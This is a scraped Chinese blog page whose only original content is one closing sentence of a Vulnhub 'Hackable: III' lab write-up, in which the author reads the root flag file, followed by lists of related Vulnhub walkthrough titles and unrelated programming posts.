

获得root权限后,在/mnt/root/root目录下发现root.txt文件,读取该文件成功获取到flag值。

vulnhub靶场之HACKABLE: III的更多相关文章

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- Linux安装oracle 12C

安装虚拟系统CentOS6.5,分配给至少1G的内存,其他条件适当高些,具体参考官方文档 环境准备 vim /etc/profileexport JAVA_HOME=/opt/jdk1.7.0_79e ...

- python-D1-typora软件和计算机入门1

一 typora软件 typora是一款目前非常火爆文本编辑器 1.1 安装 尽量安装在非系统盘符及设置为短路径,方便后面查找 1.2 文件路径 在计算机上就是一个资源的定位坐标,表现为具体在哪里,例 ...

- day48-JDBC和连接池04-2

JDBC和连接池04-2 10.数据库连接池 10.5Apache-DBUtils 10.5.1resultSet问题 先分析一个问题 在之前的程序中,执行sql语句后返回的结果集存在如下问题: 关闭 ...

- 后端框架学习1-----Spring

Spring学习笔记 spring全家桶:https://www.springcloud.cc/spring-reference.html spring中文文档:http://c.biancheng. ...

- 网页计时访问器application对象

网页计时访问器 application对象代表Web应用本身,整个Web共享一个application对象.开始于服务器打开结束与服务器关闭.在不同的浏览器打开j计时器仍然有作用.除非把服务器关闭 & ...

- Python基础部分:10、数据类型的内置方法和字符编码

目录 一.数据类型内置方法 1.字典dict内置方法 1.1.类型转换 2.字典必须要掌握的方法 2.1.取值方式 2.2.修改内部数据值 2.3.删除数据 2.4.统计字典中键值对个数 2.5.字典 ...

- Unreal NetMode&NetRole 解析

Version: Unreal 4.26 问题 为啥UE编辑器会有EPlayNetMode有三种让你选择. 为啥描述World 的ENetMode 会有4种,而不只是(Client/Server 2种 ...

- docker安装消息队列(rabbitmq)及数据库(mongo、mysql)

解决ipv6 访问问题 nohup socat TCP6-LISTEN:36001,reuseaddr,fork TCP4:127.0.0.1:36000 > /root/ip6to4.log ...

- python中的super()是什么?

技术场景:python中的super,名为超类,可以简单的理解为执行父类的__init__函数.由于在python中不论是一对一的继承,还是一子类继承多个父类,都会涉及到执行的先后顺序的问题.那么本文 ...

- 第一章:TypeScript快速入门

一.TypeScript 开发环境搭建 1.TypeScript 是什么? TypeScript 是一种由微软开发的自由和开源的编程语言.它是 JavaScript 的一个超集,而且本质上向这个语言添 ...